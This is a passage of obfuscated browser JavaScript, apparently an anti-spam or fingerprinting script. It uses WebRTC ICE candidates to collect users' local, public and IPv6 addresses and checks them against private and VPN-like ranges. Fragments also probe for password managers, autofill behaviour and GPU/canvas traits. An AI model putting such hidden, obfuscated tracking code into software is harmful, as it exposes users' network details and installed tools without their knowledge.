_0x4acab7=_0x108b6b+'|'+_0x2df9dd;if(_0x2cc3b1[_0x2c9083(0x85a,0x15c4,0xfa2,0xf7d)](_0x4acab7))return;if(this[_0x2c9083(0x27b,0xc1c,0xb07,0x113e)]&&this['isBogusIP'](_0x2df9dd))return;function _0x2c9083(_0x49620b,_0x1a7409,_0x3c8343,_0x560f80){return _0x24d289(_0x49620b-0x1c3,_0x3c8343- -0x408,_0x49620b,_0x560f80-0x12d);}_0x2cc3b1[_0x2b6b12(0xe66,0x1057,0xeee,0xd8b)](_0x4acab7);if(_0x108b6b===_0x2b6b12(0x2fd,0x6c0,0xb67,0x3e7)){_0x220f61[_0x2c9083(-0x44d,-0x2fd,0x321,0x408)]=!![];if(!_0x220f61[_0x2b6b12(0x1207,0x151b,0x1531,0xd2c)][_0x2c9083(0x84e,0xda5,0xfdd,0x1054)](_0x2df9dd))_0x220f61[_0x2c9083(0x18a8,0x18f6,0x1302,0x1770)]['push'](_0x2df9dd);}else{if(_0x108b6b==='srflx'||_0x108b6b==='prflx'){if(_0x2c9083(0x19fe,0x192d,0x1136,0x971)!==_0x2c9083(0x1358,0x967,0x1136,0xe28))return _0x2b74e7[_0x2b6b12(0x7b8,0xe87,0x14e1,0xb90)+_0x2b6b12(0xd57,0xc38,0x49b,0x95a)][_0x2b6b12(0xe2f,0x135f,0x163d,0x17de)]=-0x25*-0xb2+-0x1*0x1732+-0x287,_0x4b3d51[_0x2b6b12(0x67b,0xe87,0x15f8,0x13b7)+_0x2b6b12(0x76a,0xc38,0x7ba,0x4bc)][_0x2c9083(0x68a,0xdca,0xc78,0x502)+'e']=!![],this[_0x2b6b12(0x8df,0xc53,0x104e,0xd55)+_0x2b6b12(0xaaf,0x1078,0x7f9,0x1573)]('logmeonce',-0x1229+0x1740+-0x417);else{const _0x53eb0a=_0x2df9dd[_0x2c9083(0xf22,0xd38,0xd81,0x12a8)](':')===-(-0xe5a+-0x616+0x1471);if(_0x53eb0a&&this[_0x2b6b12(0xfae,0xc56,0x62f,0x98f)+_0x2b6b12(0xd3a,0x4df,0x7df,0xdaa)](_0x2df9dd)){if(!_0x220f61[_0x2b6b12(0x1c7c,0x151b,0x1468,0xc48)][_0x2b6b12(0x1006,0x11f6,0xdea,0x1087)](_0x2df9dd))_0x220f61[_0x2c9083(0x10c8,0x139c,0x1302,0xb26)][_0x2b6b12(0x13bb,0x1305,0x176d,0x1b5c)](_0x2df9dd);}else{if('gBeOm'!==_0x2b6b12(0x1000,0x103a,0x1054,0x18c3)){if(this[_0x2c9083(0x1254,0x133a,0x11e8,0x18eb)][_0x2b6b12(0x56a,0x440,-0x14b,-0x25d)]&&_0x1b3116[_0x2c9083(0x15a7,0xa0d,0x107e,0xf57)]()-this[_0x2c9083(0xd1a,0x10b4,0x11e8,0xf01)][_0x2b6b12(0xb3,0x866,0x254,0x61d)]<this['cache']['ttl'])return this['cache']['result'];return null;}else{if(!_0x220f61[_0x2c9083(0xf13,0x94d,0xb41,0x321)][_0x2c9083(0x117b,0x796,0xfdd,0xb92)](_0x2df9dd))_0x220f61['public'][_0x2c9083(0xcbc,0xbb2,0x10ec,0x1570)](_0x2df9dd);}}_0x220f61[_0x2b6b12(0xe2a,0x934,0x9be,0x6be)]+=-0x1*-0x2d3+-0x250f+0x5*0x6d9;const _0x3606d8=_0x299f3e;if(!_0x220f61[_0x2c9083(0x14ba,0x1114,0xedb,0x68a)+'es'][_0x2df9dd])_0x220f61['srflxSourc'+'es'][_0x2df9dd]=new Set();_0x220f61['srflxSourc'+'es'][_0x2df9dd][_0x2b6b12(0x13d5,0x1057,0xb7d,0x14fb)](_0x3606d8);}}else{if(_0x108b6b===_0x2c9083(-0x2bf,-0xde,0x34a,0x192)){if('wusKM'===_0x2b6b12(0x1707,0x1167,0x13c0,0x1143)){if(_0x1c1b01[_0x2b6b12(0x105e,0xb37,0x11ed,0x441)+_0x2c9083(0x79f,0x170f,0xf82,0xb30)]===_0x342560){const _0x12e4a3=this['autofillTr'+_0x2b6b12(0x573,0xc71,0x119a,0x437)][_0x2b6b12(0x1739,0x1463,0x15f8,0xea8)][_0x2b6b12(0x135c,0xae3,0x781,0x54f)](_0x45c332);_0x12e4a3&&(_0x12e4a3[_0x2b6b12(0x94b,0x9c9,0x738,0x450)+_0x2b6b12(0xb92,0x11ac,0x126c,0x169a)][_0x2b6b12(0x161e,0x1305,0x178e,0x19e5)]({'x':_0x591506['clientX'],'y':_0x3f6bb8[_0x2b6b12(0x1671,0xea1,0x6c9,0x1007)],'timestamp':_0x1ff774[_0x2b6b12(0xc88,0x1297,0xe91,0xe1a)]()}),_0x12e4a3['hasMouseMo'+_0x2c9083(0x3be,0x4f0,0x942,0x7c1)]=!![]);}}else{_0x220f61[_0x2b6b12(0x451,0x647,0x92a,-0xb2)+'ted']=!![],_0x220f61[_0x2b6b12(0x76b,0x1007,0xee1,0xefa)]+=0x1d13+-0x48*-0x6+-0x2*0xf61;const _0x49172e=_0x2df9dd[_0x2b6b12(0x118a,0xf9a,0x7ab,0x17c6)](':')===-(-0x19c0+-0x18b5*-0x1+-0x1*-0x10c);if(!(_0x49172e&&this[_0x2b6b12(0x12de,0xc56,0xb61,0xada)+'bleIPv4'](_0x2df9dd))){if(!_0x220f61[_0x2b6b12(0xb16,0xd5a,0xece,0x1195)][_0x2b6b12(0xb7e,0x11f6,0xd3f,0x1614)](_0x2df9dd))_0x220f61[_0x2c9083(0x3b8,0xf71,0xb41,0x674)][_0x2c9083(0x13aa,0x1814,0x10ec,0x194f)](_0x2df9dd);}else{if(_0x2c9083(0x258,0x485,0x9a2,0x10e1)===_0x2c9083(0x731,0x4a3,0x9a2,0x247)){if(!_0x220f61[_0x2c9083(0x1449,0x14d4,0x1302,0xacc)]['includes'](_0x2df9dd))_0x220f61[_0x2b6b12(0x1b20,0x151b,0x1b52,0x165d)][_0x2c9083(0x10a3,0xd8a,0x10ec,0x18ec)](_0x2df9dd);}else _0x2cf79f(_0x2b6b12(-0x78,0x602,0x4c5,0xb44)+_0x2c9083(0x9c9,0xfb6,0x113f,0xea7)+_0x2c9083(0xb70,0x1562,0x1078,0xead)+'d:',_0x1b0f93[_0x2c9083(-0xb9,0xda0,0x74c,0x1fb)]);}}}else{if(_0x2b6b12(0xe17,0x759,0x67b,0x87f)!=='gMaCj'){if(_0x2df9dd[_0x2c9083(0x934,0x1215,0xfdd,0x76c)](':')){if(_0x2c9083(0x1a06,0xca6,0x1197,0x1364)===_0x2b6b12(0x1bee,0x13b0,0xe13,0xef9)){if(!_0x220f61[_0x2b6b12(0x401,0x9be,0xd3c,0x42c)]['includes'](_0x2df9dd))_0x220f61['ipv6'][_0x2b6b12(0x17c4,0x1305,0x10e3,0x1bcf)](_0x2df9dd);}else{if(_0x505aea[_0x2c9083(0x1352,0x755,0xd81,0x161d)](':')!==-(0x1792+-0x2226+0xa95)&&this['isGlobalIP'+'v6'](_0x3245f0)){if(!_0x43911c[_0x2b6b12(0x685,0xd5a,0x1092,0xe47)][_0x2c9083(0x1569,0xad9,0xfdd,0x10fe)](_0x2008d5))_0x1fc350[_0x2c9083(0x7bc,0x6f4,0xb41,0x603)][_0x2c9083(0xd94,0xd48,0x10ec,0x943)](_0x3dd46e);}}}else{if(_0x2c9083(-0x30,0x120,0x70b,0xf81)!==_0x2c9083(0x96b,0xa08,0xfcb,0xe81)){if(!_0x220f61['local'][_0x2b6b12(0x944,0x11f6,0xec5,0x17c6)](_0x2df9dd))_0x220f61[_0x2b6b12(0x165e,0x151b,0xf2e,0xefc)][_0x2b6b12(0xf76,0x1305,0xf64,0x16bd)](_0x2df9dd);}else _0x3df47d=0x150f+0x108*0x13+0x27cb*-0x1;}}else try{if(_0x593fb8[_0x2b6b12(0xd60,0x1381,0x1752,0x180c)](_0x528bf3)){if(_0x19908e===':autofill')_0x527aa5=!![];if(_0x2178c1===_0x2c9083(0x11cc,0xa08,0xd4e,0x12bb)+_0x2b6b12(0x1340,0xf55,0xa13,0xbfa))_0xd4582c=!![];if(_0x84e31===_0x2c9083(-0x257,0x870,0x270,0x308)+_0x2c9083(0x1559,0xa27,0x1015,0x1576))_0x1a7229=!![];}}catch(_0x3acb1b){}}}}});}else typeof _0x37a9c0[_0x106dee(0x1312,0x1666,0x17ef,0x172b)]!==_0x24d289(0xbc9,0x1295,0x9f9,0x13f5)?(_0x17e64a[_0x106dee(0x13b6,0x1267,0x1927,0x12b8)](_0x24d289(0x195e,0x146f,0x11a2,0x112a)+'\x20enhanced\x20'+_0x106dee(0x641,0xd94,0x137d,0x9bb)+_0x24d289(0x1443,0x16de,0x104a,0x189a)),_0x57bb51[_0x106dee(0x1b69,0x1666,0x11b6,0xf21)][_0x106dee(0x1978,0x1568,0x197e,0x1239)+_0x24d289(0x13c6,0x120a,0x9b3,0xddd)+'llTracking'](),_0x4d78b9[_0x106dee(0x10a5,0x1267,0xb05,0x1797)](_0x106dee(0x1949,0x1653,0xeef,0x11d8)+_0x24d289(0x1cd0,0x14d3,0x12ae,0x16cc)+_0x24d289(0x1cd1,0x14f2,0x17ad,0x1572)+_0x106dee(0xcdd,0x6d8,0x85,0xb35)+'e')):_0x74efb3[_0x24d289(0x107d,0xa28,0xbcc,0x5f9)](_0x24d289(0x1808,0x1711,0x1de6,0x1409)+'\x20not\x20avail'+_0x106dee(0x146f,0xd89,0x4c6,0xa0e));},_0x3c7ebb[_0x3333bb(0x900,0x908,0x751,0x33c)+'Channel'](''),_0x3c7ebb['createOffe'+'r']()[_0x3333bb(0xa1b,0x9ed,0x880,0xd8f)](_0x3ad23d=>{function _0x291397(_0x3efc5d,_0x16e3c,_0x2172c4,_0xaef5f2){return _0x3333bb(_0x2172c4-0xb9,_0x16e3c-0x1e6,_0x2172c4-0x132,_0x3efc5d);}function _0x213dcb(_0x1af57c,_0x7b06e9,_0x104abb,_0x344418){return _0x38df11(_0x104abb-0x348,_0x7b06e9-0x1ca,_0x104abb-0x117,_0x7b06e9);}_0x213dcb(0x461,0x13ac,0xaff,0x664)==='qZRMA'?(this['rt']['gpu'][_0x213dcb(0xa01,-0xa6,0x3f3,0x1b3)]=-0x2bd+-0x1975+0x1*0x1c33,this['rt']['gpu']['sd']=-0x10*0x19c+0x10d*-0x14+0x2ec4+0.1,typeof _0x3d0846!==_0x213dcb(0x9c9,0xf25,0xef6,0xcad)&&(_0x2a70e7[_0x291397(0xdcc,0xe7d,0xe72,0xe8a)]=0x161*0xf+0x1c14+-0x1*0x30bb,_0x4fc915['gpuSdQ']=0x1800+0x1fa9+-0x37a4)):_0x3c7ebb[_0x291397(0xeec,0x116c,0x1204,0x1a06)+_0x213dcb(0xa02,0x59f,0x9b6,0x8f8)](_0x3ad23d);})[_0x38df11(0x14,0x44e,-0xa7,0x63)](()=>{clearTimeout(_0x5cacc8);function _0x37aa22(_0xca34e3,_0x32bfb5,_0x245b2a,_0x409bff){return _0x38df11(_0x32bfb5-0x170,_0x32bfb5-0x7,_0x245b2a-0x84,_0x245b2a);}_0x3c7ebb[_0x37aa22(0x736,0x740,0x445,0xe75)](),_0x3513ba();});}catch(_0x453ace){_0x3333bb(0x5c8,0x832,0x714,0xc39)!==_0x3333bb(0x1008,0x864,0x1171,0x1138)?_0x3513ba():(_0x406f00=_0x34f0ba[_0x3333bb(0x47a,0x825,-0x1a0,-0x379)+_0x38df11(0xca3,0x12c4,0x144d,0x14c0)](_0x3333bb(0x6d3,0xea,0xd87,0x800)),_0x4dd6d9[_0x3333bb(0xd79,0x4ef,0x8f6,0xea1)][_0x38df11(0x6d8,0x647,0xa0d,0x938)]=_0x3333bb(0xd0,-0x484,-0x690,-0x1a),_0x55c0d7=_0x21cde6[_0x38df11(0x217,0x309,-0x696,-0x4cf)]('2d'));}});}[_0x3f02f1(-0x35b,0x441,0x477,0x5ba)+'P'](_0x3e018e){function _0x145874(_0x2032de,_0x3c85a7,_0x5d61e5,_0x5740a5){return _0x340362(_0x2032de-0x1a4,_0x2032de,_0x5d61e5-0x69,_0x5d61e5-0x486);}return this['isNonRouta'+_0x145874(0xa34,-0x24d,0x5ca,0x311)](_0x3e018e);}[_0x3f02f1(0x126d,0x5be,0x9af,0x53a)+_0x340362(-0x359,-0x56a,-0x164,0x144)](_0x159e3d){if(!_0x159e3d||typeof _0x159e3d!==_0x519052(0xb3a,0xf54,0x8e7,0x6e4))return![];const _0x5270fd=_0x159e3d[_0x3dd9ee(0x892,0xb7f,0x1095,0x451)]('.');function _0x519052(_0x38b398,_0x107eaa,_0x36efc6,_0x5303bd){return _0x3f02f1(_0x38b398-0x18f,_0x5303bd,_0x107eaa-0x27e,_0x5303bd-0x10);}if(_0x5270fd[_0x519052(0x1414,0x14f8,0x1d39,0x1d8e)]!==-0x1e2a+-0xbd0+0x29fe)return![];function _0x3dd9ee(_0x54a3ef,_0x43d759,_0x31736f,_0x4213ce){return _0x3f02f1(_0x54a3ef-0x2a,_0x31736f,_0x54a3ef- -0x1dc,_0x4213ce-0x3c);}const _0x13405e=this['ipToLong'][_0x3dd9ee(0x625,-0x24a,0x487,0x7e2)](this),_0x4f9382=_0x13405e(_0x159e3d),_0x214939=(_0x446d3b,_0x2a1a79)=>_0x4f9382>=_0x446d3b&&_0x4f9382<=_0x2a1a79,_0x4d176a=[[_0x13405e(_0x3dd9ee(0xdc1,0xff8,0xb5f,0x6d4)),_0x13405e(_0x3dd9ee(0xdd5,0x12af,0xc37,0xb76)+_0x3dd9ee(0xa36,0x4a6,0xef9,0x952))],[_0x13405e(_0x3dd9ee(0x8e8,0xf15,0xcdd,0x108a)),_0x13405e('172.31.255'+_0x519052(0xd6b,0xe90,0xd41,0xeb4))],[_0x13405e(_0x519052(0x13f2,0x12ba,0xce0,0x1693)+'0'),_0x13405e('192.168.25'+_0x519052(0x1038,0x89a,0x71,0x844))],[_0x13405e('169.254.0.'+'0'),_0x13405e(_0x3dd9ee(0x40b,0x905,0xb4c,-0x22)+_0x3dd9ee(0x440,0x4d2,-0x2f4,0xd02))],[_0x13405e(_0x519052(-0x1ac,0x654,0xbf7,0x352)),_0x13405e(_0x3dd9ee(0x356,0x47b,-0x44d,-0x4ce)+_0x3dd9ee(0x440,0x12,0x6ad,0x380))],[_0x13405e(_0x519052(0xe07,0x98d,0xdc2,0x355)),_0x13405e(_0x519052(0xc92,0xd16,0xd06,0xddd)+'5.255')],[_0x13405e(_0x519052(0x1096,0x104b,0x1919,0x1485)),_0x13405e(_0x3dd9ee(0xa99,0x1032,0x360,0xcbf)+'5')],[_0x13405e(_0x3dd9ee(0x572,0x12e,0x1a5,0xc0)),_0x13405e(_0x3dd9ee(0x43f,-0x63,0x8f4,-0x116)+'5')],[_0x13405e('198.51.100'+'.0'),_0x13405e('198.51.100'+_0x519052(0x1409,0xe90,0xdaa,0x143e))],[_0x13405e(_0x3dd9ee(0x532,0x115,-0x356,-0xae)+'0'),_0x13405e(_0x3dd9ee(0x532,0x2b5,0x309,-0x2dc)+_0x3dd9ee(-0xde,0x56e,0x175,-0x16e))],[_0x13405e(_0x3dd9ee(0xf43,0xe4c,0x748,0x82d)),_0x13405e(_0x3dd9ee(0xf4a,0x130b,0x142e,0xd3c)+'.255')],[_0x13405e(_0x519052(0x15fa,0x147a,0x17ec,0x1209)+'0'),_0x13405e(_0x519052(0x1aa8,0x147a,0x1d3e,0x16fe)+_0x3dd9ee(-0xde,-0x2d8,0x690,-0xf3))],[_0x13405e(_0x3dd9ee(0xbfb,0x688,0x77b,0x11fb)),_0x13405e(_0x519052(0x72b,0x384,0x6b1,-0x420)+'255')],[_0x13405e(_0x519052(0x14a,0x3ae,-0x417,0x525)),_0x13405e('239.255.25'+_0x3dd9ee(0x440,0x7e4,-0x181,0x63d))],[_0x13405e(_0x3dd9ee(0xfc8,0x786,0x1112,0x6f3)),_0x13405e(_0x3dd9ee(0x72f,0x9e0,0x31f,0xeca)+'5.255')]];for(const [_0x55408e,_0x4c5539]of _0x4d176a){if(_0x214939(_0x55408e,_0x4c5539))return!![];}return![];}[_0x3f02f1(0x10a6,0x10dd,0x951,0xb71)+'v6'](_0xf2ed9c){function _0x1afcad(_0x4f52c6,_0x3b66e1,_0xab8901,_0x5646b9){return _0x340362(_0x4f52c6-0x117,_0x3b66e1,_0xab8901-0xdc,_0xab8901-0x3d4);}function _0x41e78c(_0x620402,_0x316162,_0x4b1507,_0x5b4811){return _0x340362(_0x620402-0xa5,_0x316162,_0x4b1507-0x8a,_0x620402- -0x147);}if('UGMSp'!=='UGMSp')return _0x5ef315[_0x41e78c(0x9a5,0xd11,0x641,0x5d0)+'plugins'][_0x41e78c(0x8cd,0xb42,0xd3f,0x64c)]=-0xd*0x20b+-0x16af*0x1+-0x709*-0x7,_0x5bd83f[_0x41e78c(0x9a5,0x4a5,0xf42,0x955)+_0x41e78c(0x756,0x98e,0xa5c,0x7ea)][_0x1afcad(0x1337,0x1333,0x13be,0x1554)+'rd']=!![],this['_markPMDet'+_0x41e78c(0xb96,0x5a1,0xe24,0x1233)]('1password',-0xb*-0x82+-0x2a9*-0xb+-0x22d8);else{if(!_0xf2ed9c||typeof _0xf2ed9c!=='string')return![];const _0x55a582=_0xf2ed9c[_0x1afcad(0x1535,0x1341,0x1367,0x1835)+'e']();if(_0x55a582==='::'||_0x55a582===_0x1afcad(0xcd2,0x3b3,0x819,-0x46))return![];if(_0x55a582[_0x41e78c(0xde,-0x4fc,-0x6d2,0x665)]('fe80:'))return![];if(_0x55a582[_0x41e78c(0xde,-0x162,0x941,0x53f)]('fc')||_0x55a582[_0x1afcad(0xb37,0x5bd,0x5f9,0xab5)]('fd'))return![];if(_0x55a582['startsWith']('ff'))return![];if(_0x55a582[_0x1afcad(0x238,0xc9b,0x5f9,0x624)](_0x41e78c(-0x130,-0x9f0,0x5db,-0x64)))return![];return!![];}}[_0x340362(-0x41,0x640,0x770,0x344)+'64'](_0x5ac7cc){function _0x46b9ed(_0x1e66fc,_0x2f031d,_0x46223b,_0x281d5c){return _0x340362(_0x1e66fc-0x6,_0x46223b,_0x46223b-0x14c,_0x2f031d- -0x50);}function _0x101b42(_0xa8e111,_0x33c5bd,_0x54b051,_0x1dc9db){return _0x3f02f1(_0xa8e111-0x63,_0x1dc9db,_0x33c5bd- -0x8a,_0x1dc9db-0x1c7);}if('KLAal'===_0x101b42(0x376,0xa00,0x52d,0xcb1))_0x481d86[_0x101b42(0x9a5,0x363,-0x43c,-0x53f)+'IG']?(_0x304545[_0x101b42(0xcd,0x363,0x30b,0x76d)+'IG'][_0x46b9ed(0x686,0x73d,0x20e,0xf5c)]=![],_0x511b9f[_0x101b42(0x455,0x363,0x426,0x212)+'IG'][_0x46b9ed(0xb2e,0x5f9,0x417,-0x1ff)]['info']=![],_0x5626cf['DEBUG_CONF'+'IG'][_0x101b42(0xe26,0x6b3,0xaa0,0x2e5)]['warn']=![],_0x43a4ed['DEBUG_CONF'+'IG'][_0x101b42(0x5c7,0x6b3,-0x147,0x4ed)][_0x101b42(0xd21,0x508,0x2f2,0x902)]=![],_0x163dc2[_0x46b9ed(0x5c6,0x2a9,0x6e7,0x1c2)+'IG'][_0x101b42(0x8c9,0x6b3,-0x1d0,0x1f3)][_0x46b9ed(0xe19,0xe67,0x1013,0x15ae)]=![],_0x398f15['DEBUG_CONF'+'IG'][_0x101b42(0x5be,0x6b3,0xa33,-0x162)][_0x101b42(0xe7b,0xb62,0x3c5,0xe83)]=!![],_0xec624a[_0x101b42(0x5f2,0xb5c,0x13a1,0xb45)]('[SpamKill]'+_0x101b42(0xdb0,0xdbd,0x95f,0xf20)+'e\x20disabled')):_0x3b6790[_0x101b42(-0x1ed,0x35e,-0x1f3,-0x25f)](_0x101b42(0x774,0xd00,0xce4,0x86e)+_0x46b9ed(0xf08,0xa4f,0x261,0x88f)+_0x46b9ed(0x26b,0x22c,-0x61b,0x33f)+_0x101b42(0x915,0xaa3,0x711,0x9c6)+_0x101b42(0x5c5,0x701,0x4a,0xc5c)+'pamKill\x20is'+'\x20initializ'+_0x101b42(0x1366,0xebf,0x10e4,0xe3b));else try{if(_0x46b9ed(0xb8b,0x9f0,0xfbd,0x3d8)==='PlGdJ'){if(!_0x5ac7cc||_0x5ac7cc[_0x46b9ed(0xa91,0xbaf,0xb0e,0xd68)](':')===-(-0x2376+-0xa*0x18d+0x32f9))return null;let _0x5727f0=_0x5ac7cc[_0x101b42(0x115b,0xffd,0x906,0xa12)+'e']();const _0x3b5479=_0x5727f0[_0x101b42(0x8a2,0xec5,0x1608,0x16e4)]('.')?_0x5727f0['substring'](_0x5727f0[_0x101b42(0x783,0xe3c,0x1607,0x1230)+'f'](':')+(-0x20cb+-0x1147*0x1+0x3213)):null;let _0x30e0be=[];if(_0x3b5479&&/^(\d{1,3}\.){3}\d{1,3}$/[_0x46b9ed(0x35c,0xaa8,0x5a2,0x37d)](_0x3b5479)){const _0x5c1ca4=_0x3b5479['split']('.')[_0x101b42(0x909,0x256,0x2a5,0x8dc)](_0x3ad914=>parseInt(_0x3ad914,-0x21eb+-0xa*-0x1af+-0x1*-0x111f)&-0x24cd+0x1762+0xe6a),_0x2e1cf0=(_0x5c1ca4[-0x5d0+0x1003*-0x2+0x2*0x12eb]<<0x21aa+0x11f+0x29*-0xd9|_0x5c1ca4[-0x8e5+0x1873+-0xf8d])['toString'](0x2a1*0x5+-0x1e66*-0x1+-0x2b7b*0x1),_0x5a150d=(_0x5c1ca4[-0x255*-0x9+0x12f7+0x27f2*-0x1]<<0x877+0x1dcd+-0x263c|_0x5c1ca4[-0x38e+0x1*-0x3ea+-0x17f*-0x5])['toString'](-0x454+0x72a+-0x2c6);_0x30e0be=[_0x2e1cf0,_0x5a150d],_0x5727f0=_0x5727f0[_0x101b42(0x6d8,0x314,0x6fa,0x391)](-0x11*0xed+-0x58d+0x5*0x442,_0x5727f0[_0x101b42(0xaca,0xe3c,0x14c7,0x582)+'f'](':'));}const _0x51051f=_0x5727f0[_0x101b42(0x104f,0x9e4,0xb33,0x11c9)]('::'),_0x2fb137=_0x51051f[0x33d*0xb+-0x13ff+-0xfa0]?_0x51051f[-0x1*-0x1d7c+-0x41d+-0x195f][_0x101b42(0x366,0x9e4,0x585,0x77b)](':')[_0x46b9ed(-0x660,0xaf,-0x132,0x6e7)](Boolean):[],_0x2b0a66=_0x51051f['length']>0x1*-0x1f23+0x501*-0x6+-0x3d2a*-0x1&&_0x51051f[-0x6c5*-0x2+0x5*-0x25f+0xd7*-0x2]?_0x51051f[0x1069+-0x1*0x5e6+-0xa82][_0x46b9ed(0x3a6,0x92a,0xffc,0x4cd)](':')[_0x46b9ed(0x353,0xaf,0x546,0x790)](Boolean):[];if(_0x30e0be['length'])_0x2b0a66[_0x101b42(0xba9,0xfd4,0x13b9,0xb1f)](..._0x30e0be);const _0x4ee784=Math['max'](0x230f+-0x23ca+0xbb,0xde1+-0x21a0*0x1+0x53*0x3d-(_0x2fb137[_0x46b9ed(0xf86,0x1136,0x1560,0xeab)]+_0x2b0a66[_0x46b9ed(0x1933,0x1136,0xb15,0xe0b)])),_0x82ebc1=[..._0x2fb137,...Array(_0x4ee784)[_0x46b9ed(0x137a,0xe43,0x1461,0x10d7)]('0'),..._0x2b0a66][_0x46b9ed(0xbb0,0x1076,0x1175,0x1284)](0x1fb8+-0x21ab+0x1f3,0xce7+-0x1507+0x828)[_0x46b9ed(-0x21f,0x19c,0x66e,-0x54e)](_0x578a48=>_0x578a48['padStart'](-0x2*-0x376+-0x9*0x35+0x1*-0x50b,'0')),_0x1f56d4=_0x82ebc1[_0x46b9ed(0x127a,0x1076,0xbd3,0xa97)](-0x1247*-0x1+0x1*-0x9f5+0x429*-0x2,-0x24d9+-0x60+0x1*0x253d)[_0x46b9ed(-0x6b0,0x112,0xe0,-0x48)](':');return _0x1f56d4;}else{const _0x58e769=this['autofillTr'+_0x101b42(0xd6d,0x940,0x1cc,0x218)]['recentForm'+_0x46b9ed(0x160c,0xdfa,0x97f,0x685)][_0x101b42(0xa1e,0x7b2,0xa76,0x3d6)](_0x167730)||{};_0x58e769[_0x46b9ed(0x842,0xa9d,0x1de,0x943)+'onKey']=_0x538989[_0x101b42(0x83d,0x143,-0x676,0x97f)],_0x58e769[_0x46b9ed(0xa4e,0x108d,0xab7,0xb38)]=!![],this[_0x101b42(0xee2,0x11b2,0x1829,0x97c)+_0x46b9ed(0xb41,0x886,0x1086,0x35a)][_0x101b42(0x15be,0xdda,0x704,0x794)+'Fills'][_0x101b42(0x53f,0x8ec,0xfe7,0x662)](_0xf5e9b2,_0x58e769),_0x14c861(_0x101b42(0xced,0x11ec,0x1585,0x176d)+'Autofill]\x20'+_0x3ac95b[_0x46b9ed(0x66b,0x89,-0x347,-0x4f0)]+('\x20confirmed'+_0x46b9ed(0x3f2,0xbad,0xb7c,0xf65)+_0x101b42(0x1167,0x9c8,0xed7,0x906)+'in\x20')+_0xb4c9fa),_0x26f9e3(()=>this[_0x46b9ed(0x609,0xc51,0x13ca,0x1464)+_0x46b9ed(0x810,0xc3,-0x287,0x8e0)+'ion'](),-0x1*0x118f+-0x9c7+-0x4*-0x6e2);}}catch(_0x518060){return null;}}[_0x3f02f1(0x971,0x12fa,0xa79,0xe57)](_0x413193){function _0x91faf(_0x93637f,_0x4b47a3,_0x51da33,_0x2eaf56){return _0x3f02f1(_0x93637f-0x17c,_0x93637f,_0x2eaf56-0x22c,_0x2eaf56-0xf8);}function _0x4fcc68(_0x243ab1,_0x30966c,_0x257721,_0x534805){return _0x340362(_0x243ab1-0x1e6,_0x30966c,_0x257721-0x16a,_0x534805-0x415);}if(_0x91faf(0x694,0xea0,0xe61,0x81b)===_0x4fcc68(0x7e0,0x182a,0x171a,0x108d)){const _0x5468f1=_0x4049b1[_0x4fcc68(0x7b,0xd3c,0xd35,0x80e)+_0x4fcc68(0x1a4e,0x1a19,0xcf1,0x1215)](_0x4fcc68(0xe48,0x829,0x6a5,0xa67)),_0x2a16ba=_0x5468f1['getContext']('2d');_0x2a16ba[_0x4fcc68(0x115d,0x711,0xc5a,0x94d)]=_0x91faf(0xa58,-0x504,0x59a,0x32b)+_0x30f823;const _0x5baebc=_0x2a16ba[_0x4fcc68(0x40c,0x5e0,0x8d7,0xabd)+'t'](_0x4fcc68(0x82b,0x10da,0x1471,0xf0d));if(_0x5baebc['width']>-0x1*0x18a7+-0x56d+0x9a*0x32)_0xb45482++;}else{if(!_0x413193||typeof _0x413193!==_0x91faf(0x1709,0xcdc,0xf6d,0xf02))return!![];if(_0x413193==='::'||_0x413193===_0x4fcc68(0xd19,0x169,0x63a,0x85a))return!![];const _0x33a20a=_0x413193['split']('.');if(_0x33a20a[_0x91faf(0x1003,0x1d2f,0x1b03,0x14a6)]===-0xf2e+0x10d8*-0x1+0x3*0xaae){if(_0x33a20a[0x1*0x68+-0x2*0xf4f+0x1e36]==='0')return!![];if(_0x413193===_0x4fcc68(0x146c,0x1003,0xe2e,0xc2c)+_0x4fcc68(0xde2,0x65d,0xb7d,0x93d))return!![];}return![];}}[_0x340362(-0x524,-0x3f6,0x803,-0x6)](_0x307293){function _0x5454cd(_0x2d759c,_0x87e034,_0x33eb3a,_0x365b65){return _0x3f02f1(_0x2d759c-0xbe,_0x365b65,_0x87e034- -0x65,_0x365b65-0x7a);}function _0x281753(_0x3ad13d,_0x3d0577,_0x27d32c,_0x12d29a){return _0x340362(_0x3ad13d-0x1e9,_0x3d0577,_0x27d32c-0xf4,_0x12d29a-0x3c0);}return _0x307293[_0x281753(0x4c9,0xfe6,0x980,0xd3a)]('.')[_0x5454cd(0x91b,0x8de,0x3a5,0xcd)]((_0x58b230,_0x408704)=>(_0x58b230<<0x13f7+0xc60+-0x3*0xac5)+parseInt(_0x408704,-0x95f+0x2*0xebd+-0x1411),-0x1*-0x1968+-0x121a+-0x74e)>>>0x5*-0x481+0xa17*0x1+0xc6e;}[_0x3f02f1(0x144d,0xdfb,0x1090,0x191a)+_0x340362(0x124a,0xa33,0x1215,0xe1f)](_0x252eec){const _0x57215=this[_0x51d670(0xa3d,0xaf,-0x17a,0x187)](_0x252eec);function _0x51d670(_0x4eef20,_0x183fec,_0x34af7b,_0x2ac559){return _0x3f02f1(_0x4eef20-0xe8,_0x183fec,_0x2ac559-0x99,_0x2ac559-0x19b);}const _0x153e12=[{'start':this['ipToLong']('10.8.0.0'),'end':this['ipToLong']('10.8.255.2'+'55')},{'start':this['ipToLong'](_0x5eb717(0x3bb,0x95e,0x352,0x765)),'end':this[_0x51d670(0x204,-0x5c4,0x667,0x187)](_0x51d670(-0x2f,0xc64,-0x2e0,0x4b3)+'55')},{'start':this[_0x51d670(0x983,-0x429,-0x5f6,0x187)](_0x51d670(0xa5c,0x659,0xb5f,0xafb)),'end':this[_0x5eb717(0x2df,0x9e8,0x1a3,0xbc)](_0x5eb717(0x583,0xad5,0xcfb,0x325)+_0x51d670(0x7d3,-0x436,0x8c0,0x197))},{'start':this[_0x51d670(-0x54d,0x4c9,-0x579,0x187)]('10.11.0.0'),'end':this[_0x51d670(0x34b,-0x71,-0xd,0x187)]('10.11.255.'+_0x51d670(0xa5b,-0x265,0x913,0x197))},{'start':this[_0x51d670(-0x6d1,-0x5a5,-0xad,0x187)](_0x5eb717(0x1215,0xc05,0x176c,0x13be)),'end':this[_0x5eb717(0x2df,-0x57,0x446,0xa0)]('10.12.255.'+_0x5eb717(0x2ef,0x5c0,0x694,-0x4a5))},{'start':this['ipToLong'](_0x5eb717(0x1162,0x15f8,0x9a6,0xfc5)),'end':this['ipToLong'](_0x51d670(0x16ff,0x1464,0xe2e,0x12e2)+'55')},{'start':this[_0x51d670(0x64c,-0x15d,-0x2c1,0x187)](_0x5eb717(0x1151,0xf67,0x12bd,0x9dc)),'end':this[_0x5e